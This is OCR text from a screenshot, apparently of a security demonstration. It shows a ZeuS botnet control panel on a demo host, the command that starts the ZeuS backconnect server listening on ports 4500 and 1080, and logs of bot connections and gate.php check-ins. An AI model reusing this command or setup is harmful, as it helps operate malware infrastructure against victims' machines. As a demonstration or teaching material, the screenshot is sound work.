 RDC File Edit View Help 90% Mon Jan 27 8:00 PM David Schwartzberg
CP :: Scripts
ulation
zdemo.mooo.com
zdemo.mooo.com/zeus/cp.php
Apps Web Slice Gallery Imported From IE
CP :: Scripts
Information:
Current user: healwhans
GMT date: 28.01.2014
GMT time: 02:01:02
Statistics:
Summary
OS
Botnet:
Bots
→ Scripts
Reports:
Search in database
Search in files
System:
Information
Options
User
Users
Logout
Administrator: Command Prompt - zsbcs.exe listen -ipv4 -bp:4500 -cp:1080
Ready!
c:\utils>zsbcs.exe listen -ipv4 -bp:4500 -cp:1080
ZeuS Backconnect Server 2.0.8.9.
Build time: 22:38:59 11.03.2011 GMT.
Listening on IPv4 port 4500.
Listening on IPv4 port 1080.
Press Ctrl+C key to shutdown server.
Waiting for incoming connections (port of bot: 4500, port of client: 1080)...
Accepted new conection from bot (BotID: WIN7ULTIMATE_74DEB1E3D0A04030, IP: 166.1
37.218.55:43058).
Accepted new conection from client (IP: 166.137.218.55:61578, ID: 3178286109).
Accepted new conection from client (IP: 166.137.218.55:46975, ID: 3178286110).
Socket error: 10054.
Accepted new conection from client (IP: 166.137.218.55:50205), but bot not conne
cted! Disconnecting client!
Accepted new conection from client (IP: 166.137.218.55:39878), but bot not conne
cted! Disconnecting client!
Accepted new conection from client (IP: 166.137.218.55:51768), but bot not conne
cted! Disconnecting client!
Accepted new conection from client (IP: 166.137.218.55:40042), but bot not conne
cted! Disconnecting client!
SJOpar2013...
ngadmin_5...
192.168.1.16 - - [28/Jan/2014:01:54:53 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:54:58 +0000] "GET /phpMyAdmin/
192.168.1.16 - - [28/Jan/2014:01:54:58 +0000] "GET /myadmin/scr
192.168.1.16 - - [28/Jan/2014:01:55:52 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:55:53 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:56:53 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:56:54 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:57:54 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:58:56 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:01:59:00 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:01:59:57 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:02:00:04 +0000] "POST /zeus/gate.
192.168.1.16 - - [28/Jan/2014:02:00:54 +0000] "GET /zeus/cp.php
192.168.1.16 - - [28/Jan/2014:02:00:58 +0000] "GET /zeus/config
192.168.1.16 - - [28/Jan/2014:02:01:02 +0000] "GET /zeus/cp.php
ipts%5B%5D=5 HTTP/1.1" 302 -
192.168.1.16 - - [28/Jan/2014:02:01:02 +0000] "GET /zeus/cp.php
Remote Desktop Connection